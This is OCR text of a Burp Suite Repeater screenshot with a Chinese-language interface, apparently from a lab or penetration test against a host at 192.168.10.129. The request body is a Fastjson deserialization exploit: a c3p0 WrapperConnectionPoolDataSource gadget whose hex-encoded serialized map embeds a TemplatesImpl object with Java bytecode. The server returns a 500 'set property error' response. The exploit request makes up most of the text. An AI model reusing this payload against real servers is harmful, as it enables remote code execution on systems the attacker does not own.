 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2022.11.4 - 临时项目 - wan
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习 TsojanScan xia SQL xia Yue 设置
1 × +
发送 取消 < > 目标: http://192.168.10.129 HTTP/1
请求
美化 Raw Hex \n
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json; charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 21597
10 Origin: http://192.168.10.129
11 Connection: close
12 Referer: http://192.168.10.129/tologin
13
14 {
15 "a":{
16 "@type":"java.lang.Class",
17 "val":
"com.mchange.v2.c3p0.WrapperConnectionPoolDataSource
"
18 },
19 "b":{
20 "@type":
"com.mchange.v2.c3p0.WrapperConnectionPoolDataSource
",
21 "us_erOverridesAsString":
"HexAsciiSerializedMap:aced0005737200116a6176612e757
4696c2e486173684d61700507dac1c31660d103000246000a6c6
f6164466163746f724900097468726573686f6c6478703f4000
000000000c770800000010000000017372003a636f6d2e73756e2
e6f72672e6170616368652e78616c616e2e696e7465726e616c2
e78736c74632e747261782e54656d706c61746573496d706c095
74fc16eacab3303000649000d5f696e64656e744e756d6265724
9000e5f7472616e736c6574496e6465785b000a5f62797465636
f6465737400035b5b425b00065f636c6173737400125b4c6a617
6612f6c616e672f436c6173733b4c00055f6e616d657400124c6
a6176612f6c616e672f537472696e673b4c00115f6f757470757
450726f706572746965737400164c6a6176612f7574696c2f507
26f706572746965733b787000000000ffffffff757200035b5b4
24bfd19156767db37020000787000000001757200025b42acf31
7f8060854e00200007870000024e8cafebabe0000003401870a0
05e00cb0800cc09004b00cd0700ce0700cf0b000400d00700d10
a000700cb08007e0b004900d208007a08007c0a00d300d40a00d
300d50b000400d60800d70a00d800d90a002400da0a001c00db0
a001c00dc0800dd0a004b00de0b00df00e00a00e100e20800e30
a00e400e50800e60700e70700a30900e800e90a001c00ea0a00e
b00ec0800ed0a002700ee0700ef0700f00a00e800f10a00eb00f
20700f30a001c00f40a00f500ec0a001c00f60a00f500f70800f
808009c0b00f900fa0800fb0a00fc00fd0700fe0a00d800ff0a0
03101000a00fc01010701020a003500cb0b000401030a0104010
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 500
2 Server: nginx/1.15.12
3 Date: Fri, 27 Sep 2024 02:48:53 GMT
4 Content-Type: application/json
5 Connection: close
6 Content-Length: 159
7
8 {
"timestamp":"2024-09-27T02:48:53.921+0000",
"status":500,
"error":"Internal Server Error",
"message":"set property error, userOverridesAsString",
"path":"/login"
}
搜索... 0匹配
Inspector
请求属性 2
请求查询参数 0
请求Cookies 0
请求头 11
响应头 5
完成 308字节 | 330 millis